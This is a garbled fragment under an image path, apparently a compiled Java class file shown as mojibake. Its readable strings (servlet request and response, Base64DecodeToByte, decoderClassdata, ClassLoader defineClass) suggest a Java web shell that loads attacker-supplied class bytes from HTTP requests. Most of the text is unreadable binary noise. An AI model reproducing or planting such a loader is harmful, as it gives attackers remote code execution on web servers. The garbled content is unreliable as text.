 DEwBJU7YAVhkEtgBaBL0AOVkDK1O2ADrAAETAAERNLLA6BAO8CLAAAQAIAIgAiQAZAAEAaAAAADIADAAAAHsAAgB8AAgAfgARAH8AGACAAC0AgQBVAIIAWACDAF8AhACHAIYAiQCHAIsAiAABAHYAAAACAHc=
7ÊrËÌ
7Í Î request'Ljavax/servlet/http/HttpServletRequest;response(Ljavax/servlet/http/HttpServletResponse; encoder Ljava/lang/String; cs randomPrefix decoderClassdata <init> ()V Code LineNumberTable equ
Exceptions Base64DecodeToByte (Ljava/lang/String;)[B
SourceFile Info.java ef \] ^_ base64 `a UTF8 ba2 ca op java/lang/StringBuffer5db49b07 d351d25a483 p06fb9fe5c08d8 text/html ÏÐ ÑÐ Òn rn da kl ÓÔ java/lang/Exception java/lang/StringBuilder
getRequest java/lang/Class éê java/lang/Object ë ìí getResponse îï ð ñò óô tu java/lang/ClassLoader defineClass [B õ ö÷ øù ú%Ø A© Ù ½± ¹ ½MÑÉ¥¹ 0 ðA%ØT A%ØX0A%Ø\ 0 0 0¤¨0 1© Ù ¹Ù ÉÍ¥
W & ç@ ¦ f öÆ ærõ7 7FVÐ ¶vWE &÷ W'G §7F 'G5v F€ R Æ¦ f öÆ ærõ7G& æs² Æ¦ f ö òôf ÆP Æ 7E&ö÷G0 ´Æ¦ f ö òôf ÆS° R Æ¦ f öÆ ærô6 %6W VVæ6S´ Æ¦ f öÆ ærõ7G& æt'V ÆFW#° vWD6
EE P Æ¦ f öÆ ærô6Æ 73° ævWD6Æ 74Æö FW Æ¦ f öÆ ærô6Æ 74Æö FW#° wf ÇVTö` b Æ¦ f öÆ ærô çFVvW#° ævWD6öç7G'V7F÷ 2 ´Æ¦ f öÆ ærô6Æ 73² Æ¦ f öÆ ær÷&VfÆV7Bô6öç7G'V7F÷#° Ö¦ f